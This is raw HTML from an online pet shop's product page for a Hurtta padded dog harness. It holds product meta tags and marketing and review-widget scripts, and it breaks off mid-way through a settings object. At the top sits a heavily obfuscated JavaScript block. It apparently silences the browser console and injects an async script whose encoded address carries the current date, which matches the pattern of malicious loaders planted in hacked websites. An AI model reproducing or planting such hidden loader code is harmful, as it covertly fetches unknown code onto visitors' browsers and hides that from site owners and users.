W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Hurtta Casual Padded Y-Harness - Raven">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_600x.jpg?v=1751318540">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_600x.jpg?v=1751318540">
      
      <meta property="og:image:width" content="400">
      <meta property="og:image:height" content="400">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_600x.jpg?v=1751318540">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_600x.jpg?v=1751318540">
      
      <meta property="og:image:width" content="1000">
      <meta property="og:image:height" content="1000">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_600x.jpg?v=1751318540">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_600x.jpg?v=1751318540">
      
      <meta property="og:image:width" content="800">
      <meta property="og:image:height" content="800">
    
  
  <meta property="product:price:amount" content="36.00">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="This durable harness is perfect for everyday strolls and adventures with any furry companion. It&#39;s a breeze to slip on and supremely comfy. You can adjust the chest size to fit your pup just right. Plus, the neoprene padding is a total treat for your pup&#39;s comfort. And when the sun goes down, those 3M reflectors will keep your pal visible in the dark. It&#39;s the ultimate go-to harness for all your everyday and active needs.">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Hurtta Casual Padded Y-Harness - Raven">
  <meta name="twitter:description" content="This durable harness is perfect for everyday strolls and adventures with any furry companion. It&#39;s a breeze to slip on and supremely comfy. You can adjust the chest size to fit your pup just right. Plus, the neoprene padding is a total treat for your pup&#39;s comfort. And when the sun goes down, those 3M reflectors will keep your pal visible in the dark. It&#39;s the ultimate go-to harness for all your everyday and active needs.

Comfortable fit
Durable Nylon strap
Easy-on - easy-off
Front metal leash ring
Weatherproof shell with comfortable neoprene padding
3M reflectors on the entire length of the webbing
Adjustable chest strap

">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_240x.jpg?v=1751318540">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Casual Y-Harness ECO">



    
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Hurtta Casual Padded Y-Harness - Raven",
          ProductID: 7243347427364,
          Categories: ["All","Dog Leashes\/Collars\/Harnesses","Harnesses","Harnesses \u0026 Leads","Hurtta","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_grande.jpg?v=1751318540",
          URL: "https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness",
          Brand: "Hurtta",
          Price: "$36.00",
          Value: "36.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 